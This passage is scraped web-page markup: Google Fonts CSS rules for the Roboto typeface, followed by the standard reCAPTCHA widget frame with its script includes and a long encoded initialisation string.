U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bGyp6sujBZi6mGLuRrwxzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bGyp6sujBZi6mGLuRrwxzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bGyp6sujBZi6mGLuRrwxzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDsTQpw7ZEw57DnMK1HsOqSRcew53CsGlMw6/DuMO0wq7CinklXg3CkMKgw7FaEHhuL8KRGglHw5h/wqAnQ13DrMOHHcO3wp9zw7VUwoYRw4lEwqE5w7fCs13CqHsuJsOOGxcQXcOSJcOtDxHCgQkfMGNWKxo7AsKKwo1kw6ouwoHDksOOG8K7KMO5w67CmcOJVGDDkMKPw5/DsB4qwotow7/Cu8KzMsKwAMOXCxZqwpdES8OpKEsHwrzDvSbDqlZewo5+PALDhMKHNVZhHBPDkMOiwocrOsKIw4/CiMOZw5LDkxM1WH3CnMKdwobDgVAFwqfDvsOnwr4DwrvDvMKYwpLCs8K8aDAuwrLCpWXDpl4Awo/[base64]/DosOUdcOzTMK2dkvDojXCgMOXeVsOWsOOY8K/wo3Dr2/Dh1EDwrrDqcOjY8Oxw6/CgUfDmcO9w7XDsMKQE8OwwrXDsSdhw7RiCsKtw5fDiUNGfX3DtS9Tw7/CsMKcYsOlw6zDjcKOGMKLw7pvXMOlfsKkMcKXLnIwwptdwq9uwrlCwofDlk12wqhBQ3DCmlw3woDDhMOEMxIBb1pnRzLDhsOuwq3Dsglcw7cwNQRtElxswq0tcWY2MXwLFF/CtRpdw7nDpgTCucK7w6nComJrGnEmwoDDiUHCusO7w4ppw6JNw4DDu8KUwpMfRhzCl8KBwpw7wpRKwo7CrcKWw4nDlHFHUS5uw7x4P24xUgfDu8K+wo1mVWdybVcvwoPCqFDDp2jDoi7CqBLDvcKpTjkhw5XDqjlKw6HCm8O/DCvDi8OuZsKvwoJWfsKsw6R4DADDoE3DqWLDhHxZwq1xw58PQcKhw4I7wo5RFhtGw6XCjA3DnFUOw6J5dBTCi8KPYhItwq0iZsOuUsOuwr/Dt8KNd3xywoURwoUmF8OJw4AzOMKxw7tRdMKBwqxXecOGwr41G8KiMMOJGsKpLcOpacOiNC/CpMK8w5hbwqHDtADCmn3ClsKSwrUJdVgvM1fClsOwwp7DmA3CiMKnbMK+NTUMdMKUwoNQO8O5wo0IZsOfwoVPasOPKsO6w4AxPcKZPMOQwqPCiVdyw4gIcU3Dp0PCpMKpwq/DglIvHDjDmMOwwp4tw6zCrsOJw7jDg2nCrBsMNR4JKcO7wolKTsOAw5vCpcKoRsKBOMKOwpQPwrnDklbCj8KhXmQ/ACPDmsKBD8Oqwo7Du8KgRALCrSvCpl9Sw47DkcO9woI/wovCpUjDg1TDpiNsZVhBKMK+XsOjeMOfw6FBwqEiECbDmUUTw51XJ1XDnMOTwpgXTsO3wqIXT25kwrkMw7saQcOIU0jDuFMZWsOyLjI6UcKmwpg8w73CmcKBRSjDqyzDtyrCk8OfJy3CjsO4w4/Dr3zCisO3w5rCqwRgw7vCsMOOCS8zwpcaw50tO0zDokJdFMOgwrtjwozDpSlrwqVjVcO3H8K1wrLCh8K1wq/CuVo4wqZswoPCuMO7wqrDhVbDq8K3PcKDwprCjRRQKxA0OhjCisKjwoBJw6JFwpk0BMK1FMKew5nDjSPCrSo3w7luE0/DicKpw7Ecb0gmCcKjwq06QcOHUE1rw5UdwoNyBS7CusO0w6nCqcOIHC54w7jDpMKuwpzDkTzCiknCvmzDosOlw6Jxw4oBw4LDjDzCqzQtwp8LRiDCiMK4YD/[base64]/[base64]/Dj8OmGl5LNmUnV8OrFl0Bwo9cBcOSwqPCkWxCcjDClT/DvUguZsO3wr90aBdLRTfDlsKEwq0jO8K3asO5ZAIXw6N+wojCsx/Ci8Kxw5vDncK5w5vDuDUew6nCkkwtwqDDnsKoQ8KRw6HCvsKfIW3DrMKBVsKsKsKBw5R4J8O2NVvDrsKbOCfDgMOwwozDk8OZNsO4wojDiF/CqcOCWMK7wpkRKAvDoMOkEcOIwoN9wqJHw6UOE8KpSF9dwrxPw4EgPcKXw4bDj0gEUcOzRnZEwprDocOCwp4fw6Qbw6UzwrLCtsKQcMO9DsOfw6psw6PCrl/[base64]/[base64]/[base64]/CqSISwr7DncKAw6FHO8KHSQvCpTXDv8O9wpw8fsOPwrlrR8OEwqzCmsKAw4DDvsK/[base64]/w6NNW8OQNsK4HcO4wpvDiMKvw6nCj8OrPmjCg8Oiwoc8w6bDqllRwplQwrPDrzUGworCq0okwp/Dv8KxJwQoOsKhw7QqFw3Do1vDssKrwr4FwrvCk3XDjsKxw7IneF4JwrdBw4zDmsK2esKIwq/DtsKww58xw57CpMO0wrQWJcKFwpUXw4HCqygNDykmw4vDnlI7w63CkcKXA8OPwrhoIcO4UMOYwr4hwrzDlMOiwo3CjzDDpBnDiwTDjxfClsOJWBXDgsOuw5oybUHDn2zCs2LDi2/DlQQEwqXCiMKaKkIDwowjw5bCkMOswpQgFcKDesKvw78wwoRWW8KWw6HCtcKww7weYcO5byrCoDvDq8K3BnDCkhYYCcOJwodfw6fCusK2Z3DChAt4IsOXKcOnFCMnwqM2AsOYZMO5c8Okw7xqwphfG8Ofw4JbeQArw40ofsKUw5sVw5cpwr7Cg35EO8OowqgGw6sxw6/CtcOMwo7ChcOkTMOEbwM8wrA+J8OVworCoybCpcKDwrzCocKdIADDqh7CicOsbsKdOnM3M0JTw7rDg8OIw6Elw5Z4w5Bow5J2CnJ0Nksbwp/[base64]/CjBHDtGUETsOzwq/ChsOpw7NMw6Qhw7lxWsO3acKpScKswqEhYsKBwrYtMhvCtcKmcsKzwo3CpMOMY8KEAgvClHJyw59WbzfCqSwdAMOfwqnCvmXCj2xgPsKqU3rCnnfCgMOuaMOWwpDDtGsxJsO3MMKKwqIuwr3Cp23DvzRkw7bDgcKhDcOVFMOowotUw4xVXMOgNRAEw4A/Dz7Dh8KCw75XB8OowrXDmWZgL8Oowq/DmMO4w77DiHQ0TsKcAcKfw7BjAk4Mw7gwwrTDl8KIwqk0VS/[base64]/Dg1tnU8OCbCxNwq/DqXLCj8KUJsOFW8K8w6HCo8OtW8Kww7/[base64]/Ck1rDlMO7w7VkNivDt3bDusOpw54fwqjDvlfDoQZawrHCii7CmcOMNBgMG2vCgD3Du8KiwpnCs8KYRU3CgFHDqsOoFsOgw6rCuzRuwpc2I8KpdxVUWcO/[base64]/[base64]/UWPDmcOGwofDo8KtIEwpwod/NxJbOMOAPMKdYsKhwqpew41UGxwsw6DDnnd1w5Iqw4PCnDs3wrLCrMOLwonCqDpHWi5eTyXCs8OmAgMBwqwtVcOhw6psesOuJcK6w4DDuxHDucOgw4LCuyYqwp/CowLDjcKIeMKmwobCqAVmwpg+AMOWwpYWJWHDum4cYsOgwq3DmsOqw6zCqRktwo4HADrDjwPCmlvDn8OAQC4rw6LDvMKmw6/DgMK1wo/Cl8OnLzbCrMKqwoDDjyU4w6DCriTDisOzeMKcwrfCvcKrZRHDlE3CvcK6HcK1wqHChj54w7LCtcOjw6BwXMKOHlzCrcKXb1Mpw4vClABjTMOKwp19UcK0w6V1wowXw5BCwqMnacK4w5TCjMKOwpbDh8KlLB/[base64]/[base64]/CvXp6w6lRCUnCnxfDlcOOJsOjbwY3dcK/U8O1L2/CtBPCq8Krcw7Dv8OvwqfCoCEDdcOIUMOGw64DesOaw7HCjQ8fw6fChMOcEC3Dsg7Cm8KJw4/[base64]/CtXbCjVTCvB/CgsKCK8Ogw7tkBMO8cRI4OsOPw5PDncOZwpx0f3jDhsOgw5HChn/[base64]/Cj2/DoMOew5zCl8Oiw5DClsKFw6rCr8Obw4zDiAgyfXRNaMKBwpETO2nCgyLCvQ3Ck8KHF8Klw4M6OcKBOsKAT8K+SmJyK8OLUQwpGUfCqGHCpGFtF8O7wrfDrsKvw6RNTHbDlAEJwr7Ci0jCuUFSwqfChsKbHCXDoWDCr8OyC13Du1nCiMOEbMO/[base64]/DocKoAHk8w7Jzwr4pwpPDvHNkaFEAQMO+w4VzOSfCpcKlA8KIGsKQw4kcw4zDsjXDm2LCij/[base64]/YnxjwqHCmhBkQMKdYDQNIxpbNsKJwr/DoMKRWMKGwpjDmhjDixrChQ0tw4jCkSHDggbCucOTcEQWwrjDpBvCixvCtsK0Rws3dsK9w59XIzbCi8KFw77CvsK+X8ODwqUybCM/XiLCvRHCj8OIEcKdX0XCqWB5TsKFwrRPw4xzwqjCnMOJwpPCp8KEXcKHeQfDoMKZwpzCgwQ6wpByRcKBw4B9ZsO4CXzDvHfCrAgCV8KgWnzDvMK2wrvCoTbDtz/CpcKrG05nwo7CuAjCmV3CphBHKcKsYMOePVzDl8KcwrTDqMKCQwnCuUUfC8KPO8OLwoRaw5DClsOFPMKRw4HCvw7ChC7Cum4vUMKMcwc5w5LDnyRnT8OewprDknrDlCYwwr5Hwpo9CG/CiGXDj3TDijbDvWfDlmHCisO3wosQw6lGwobCjGYZwoJawrjCrXTCpMKAw4nDl8Ohe8OqwqRtEAdNwrrCl8ODw5Q3w43Cq8KKHzHDpgXDrVDDmMOoU8OEw4RFw75cwqNjwppYw5wzw6PCpMK1b8OHw47DscKqZsOpUMOhMcOFA8K9w4zCmWklw6Apw4A7woDDjl/Dsm/CgyzDrDXDnAzCqg4AW2AVwp7ChTPDpsK1AxoAMx/DjcO7Wy/DjR/[base64]/[base64]/DkMKjfQvCpRkCeSnCosO7H8OkwqvDuTvCmk8eUMKJw45Jw7F8DSwKw7LDh8KfYcObWcKcwoNswpXDoGHDkcO8OTfDoArCi8O/[base64]/Dv07Cn8KvworDlcKqworCq33CjMOuSQvDtMKiwqXDssKew5TDlMKoGg3CnC3DkcOgw6PDjMOce8KpwoPDkAAKfxUiesKxaGx9FMOFHsO2BBpUwpLCtMOlb8KBRWclwqXDgWsgwrAFIsKYwpzCqzcNw6k8NcKCw7vCosOJw7/[base64]/DvMOsFMO4eMOFGsKFw5NqQQ00SDgbJAQ5wq/DtRg1NjwPw7tAw6hGw5vDr2AAVhRMdG3Cu8Kjwp99U2RDNMKTwobCvTrCqMO+V2rDnzMFTxdowrzDvTs1wo5kYErCo8OxwrzCrBbCmxzDjDQjw7PDm8KZw5Isw7B8a3PCo8Klw4PDoMO/QMO1JcOVwp1vw7s4agzDusKEwpbCqB8aZ2/Cr8OnTsKhw55+wonCnGRbOcOvOsKzQk3CvUwECjvDpVTDuMO6wpoYcsK4W8Kiwp5nGcKDA8Osw6DCt3LClMOyw7EzVMOrUwcjJMOrw7/[base64]/DiV0jCMKOwpDDusOUVMOAwrduw503KXvCr8KZPwE9H0PChXTDuMKYw43DmsOIw4zCiMOEMMK2wpDDvivDow/[base64]/Dh8KFFA5Lw6HDsjTCsMO/[base64]/MyjCmjY1wpBqw6Jmw71sGcOPEyVlw7/CusKiw4jCnwbCqC3CkGbCp2DClkpFW8KVX38ResKnwprDnz1kw6bCpRfCtMKOD8K5MXfDvMKaw4bCuw7DpxZ9w5LCuCUtSlZBwo9TF8OVOsKDw6jCkELDmHPCjcK/fcKQMR57YB44w6HDmMK9w4LCnEEEZyHDlz8+UsKabDlGbEbDqEPDjigfwqk7w5USZsKrwqFgw4UZwqhreMOaDV4yHwfCrFHCrSwsUyMffzzDusKow7U1w5fDr8Osw5d2wqXCmsOOMxxSwp3DpxHChVc1d8KMZMOUwpLCvsKsw7HCtsO5cw/CmsOHbCrDrgVfTVBCwpFmwoQWw6HCqsKkwovCg8OSwo0RHGrDq0AJw6/[base64]/Dn8KsMsObSWbCq8OJVMOMw5BTfsKDw7vCsi10wrk8YzQfwpXDg2PDisKZw6nDhsKPCSB/w6PCiMOowpfCrFnCpS5Bwq1FSsOgX8OUwqLCucK/wpfCgHPCgcOmVsKeKcKXwpPDh3lqSkUxccKObcKgLcK1wqfCnMO/w6Qsw4c3w4LCuQkbwpXCrEnDpXTCgVrCgkd4w5/DgMOVYsKSwqFUNEUpw5/[base64]/[base64]/DtV7DtHzCowXCnMKGA8KCFMKxMsK5QH/Cu3EWwrDCsWAsNh4sLg3CkHvCoCnDssKKFVM3wqFKwp91w6LDj8KKV3oQw5TChcK2wq/DisKKwrXCicO6egPCmjEIAMOJwpXDrHc3wpt3UEbDuApQw6HCsMKoZybCpMK6OcOnw73DtVM8M8ObwqPCiThFc8O6w64bw4Zsw5/[base64]/CgcKdw6V4IUYRwpfDsg7DnMKOAn0hwpvCisKwwqA6F2FLw4DCnGDDnsKIwr1+GcOrScKAwrDDjC7Ds8OPwo9/[base64]/CtS0vwqbCj8K/w6ojbMOlYcOEwrQ4wqPCjCTDmMOew5/DnsKDwrdWRMO8wrteQ8KFwpvCg8OXwqRsMcOgwpdPw77Cl3bCj8KOwrZQGMKkJFVnwpzCosK/AsKhUEpofMKww7NLZMOiecKKw7ZXdBc+WMOROMK/[base64]/[base64]/DrDLDtcKSwqcLwrJxEVvDvnTCk8KRw69jw5HCkcKrw73CksKFM1sawpTCmUFkDkvDvMK4LcOrYcK0wqVuG8Kfe8OLw7wMEUEiFj9/w53DqnvCpydfL8O5M2fDiMKIIhPDsMK2McOOw6h5BXLChxRtbyPDjGhxwoBwwoXCvWcAw4sGCsKtSHYQIMOUwo4twrJLcjNIAMOXw7s0SMK/WsKzecOqSDvCu8O/w4FRw7zDjsKBw6/DrsOtfBjDl8KRCsO5McKNLWzDnC/DnMOjw4DClcOfw4tkwqzDmMOXw7/[base64]/CmEcawrXDo8KYw4LCk8K6wprDhjjChnXCkkPDjyXDosKjR8KGwpBzw61Ce29mw7DCm2BPw5YVBVw9w6FvBcKuNwvCvmNvwqIyO8KOKMKzw6YEw6HDo8OFe8O0KcO7HHo3wq/Dj8KDRWtAdsK2wpQcwpbDii/DrU7Dn8Kdwr8QfzwwZ3Bpwqlbw5IGwrZIw7piHmAQD23CiRpiw55jwpROw5bCvsOxw5HDlSDCj8K/EBrDpjjDiMKTwp5/wpocWGLCq8K4GlxaQV0+JBXDrXtAw6PDp8OYP8Okd8K7fCcsw6A6wr/[base64]/w6MIw6DCjCIUBcKNZ8KXNGHCkMOLd8O9w4jClyQQHXBCIGYmAw4zwrnDqAh9dMOjwprDl8Ogw6HDh8O6R8OGwq/[base64]/w7EnM2HDhsKDD0PCkwN7w5BuF2NKKg8GwrbCm8OYw7nCncKPw6TDlnjCtndiIMOQwoVDSsKXDGHCvkBywp7CsMKwwoTDhsOGw5PDjjXDiCzDtMOGwrgIwqPCm8Osd2VPdsKww6vDoknDvSLCvh/[base64]/b3LCtsKrwo/[base64]/CkXLCscK/MsOKOsOHQDPCqMKuRMKzFGx7w6lqwqrDnHXDscO8w60KwpZXXlVew7LDpcOqw4PDssO5woHDvMKuw4Aew59hEcKOF8OLw5HDtsKXw6TDkcKswqcyw7DDpQdKf2MJb8O0w58Zw73CqW7Dlh/Do8KYwr7CuRDDoMOhwrFMw5jDsD/[base64]/Pjgww63DusK+wqvCgBRgw4TCkMK0w69qBsOuFcOFG8OfUxQoeMOCwoHCoW04RsOjf3suZGDDkFjCqsKTPk1Bw5vDs1JKwrRHAg3Dtn9hw4zDv13Ck3w/[base64]/DkQJ2I2/CusK/DMKEwpTCgsOxwqFyw7LCi8K0F17DnsKjdDzCqcKIeA3CowbCu8O0VBrClQnDpcKgw4NbP8OJZsKtNMKsJTzDgcOQRcOCMMOvS8KbwpDDkMK/dgp2w5nCs8OPCwzCgsOZH8KDI8ONw6t8wr9aLMKVw6PDlMKza8OLDgXCpmvCgMO8wqsOwol2w4dVw6LDq1bDm0fDnhzCqDvCn8KOf8Oxwo/CksOEwpvDisO3w7bDm2M0C8OZJGnDtD9qw73DqXIKw55uYAvCiS/CsynChcOPZcKfVsOmfcKnWyR3KEsZwoxtOMK9w63CiXwOw7Ffw5TDgsKDOcKCw4hOwqzDlUzCnmEFI17Dp3PChwsvw7lUw6BocEbCscKhw47CgsK3wpQ/w4zDlsKLw7x/[base64]/CiWxcw4bDiRIUwp0bw4lsJinCqsOIIMOjw6AowrHCucKAwqbCiC/DqcKydMKdw4DDhcKEHMOawpDCsGXDoMO3Fn/DjFscdsOfwqnCrcKtD1Z8w4JuwoktPlR9TMOpwrXDrcKdw7bCnFTClcOXw7pSIyXCocK3e8KJwrHCtyQawqfCicO0wpwGCsO1wp99fMKbMH3CpsO9EynDgEjCjCfDkiLDksOgw4sXwpDCs1J0TiNfw6zDmRbCjg8nKH8CEMOuFsKyK1LDp8OcMEsGZnvDvF/DmMOVw4oIwo/Dj8Kdwp0dw7cVw57CiSXDvMKNEFzCplrDqWJUw4HCk8KGw71gBsKQw4LDmAIkw4PCpsOVwoQZw4HDt313Y8KQXwzCicOSZ8Orw5Jlw7c7GiTDusKqBmDCq2lOw7Mrc8OBw7rDpC/DkMOwwqluw5vCrBwOwoV6w6nDnyLCnVfCo8KKwrzClC3Dp8K5wp/CgsOAwo4dw7zDlhRnfWdkwoBoU8KObMOkMsOkwphVSzbCqVvDjAvDv8KhN0bDjcKYwqrCrBs0w4jCncONPAnCtHhsQ8Kuai/Dh0wwP3pDJ8OHDUAlblfDi2/DhXbDusKBw5PDrcOgasOuMW/DicKLSFVwOsK6w4trNgDDs1xgNsK8w4HCpMOJScOxwrjCilLDu8OCw6Y/[base64]/XMOUSh3Do2FiAW1rGGPDmm8/[base64]/DhkfCscKXFDXDn13CkUzDu8KGwrfCkEM3F3c8LwEEe8KKYcKxw5jCtWbDmk0Aw5XClmdeD1bDmQLDs8OwwqnClkodf8Ovwpwkw6lKwrzDgsKow7kFRcOBPwkfwoZsw6XCqcK8ZAAWNhQ9w65xwpgoworCrWnCq8Kswq8uB8KQwpDDm0jCkw/[base64]/DgcKhbMKbL8K5H8ORw4LDl8OwwrBwwrFWw7nDqDXDjhNTcBRWw5gJwoTDiExGDWoKVXxBwokxX0J/NMKFwpPCsyjCvz4rKsK/[base64]/[base64]/[base64]/DoQHCksO5w7LCn8KkwoAewqnDkMKOPVzDunDDvko4wq0Mw47CthdGw4fCrhrCiEJkwojDvnsBasKPwo3DjQrDoGFZwrwPwovDqcKYw7IaIF9YfMK/CsO2dcOiwoMFwrnCicKQw58fBxITDMOPNQkHIV8MwobDmDrChGRANkJlw5XCmSIEw6TDlVcdw4bDknvCqsKGZcKSWWBOwr/DkcKYw6XDisK6w4DDhsOTw4fDlcKvwpvClRXDjGNTw4VSwofCk2LDvsOrWmcqQQoLw70PJHBwwow9A8OYNz5QdwvDnsOCw4LDncOtwrxWw7YhwoprZx/ClnzCusKUYQphwoQOfsOHcsOcwoQSRsKewqd3w7p9B08Sw64gw5E8J8OTLmfDrDTCjCVlw7HDicKawoXDmMKkw4/CjQTCtXvDu8OdbsKMw6fCtcKNE8Ogw5DCvCBAwoZMG8KOw5cLwpFtwrPCq8KgO8Kpwrxrw4g4RzfDnsOwwpjDj0MxwpHDgcKiPcOXwooYwpTDt3fDv8KMw6HCpsKHBR/DijrDuMOiw74mwoLDvMKvwqxgw7A4AlPDjWvCq1fCncO4OsKlw7wKPzTDqsOHwoJxDgnDgsKkw6PDmDjCv8KHw5zDmMOdajl9RsKNVFPCs8OKwqVDHcK0w5FTwqgdw6HCrMOmEXbCk8KQQjJPZMOCw6p8PXhDKnDDlXTDnHIHwqh1wqd7OiU2CsO1wpF/[base64]/[base64]/wpkvw70yVgA/NSDDkls/LcK4am4cWWgJw6t3HMK/w5HCmcOeChlQw5JRPMKsFMOC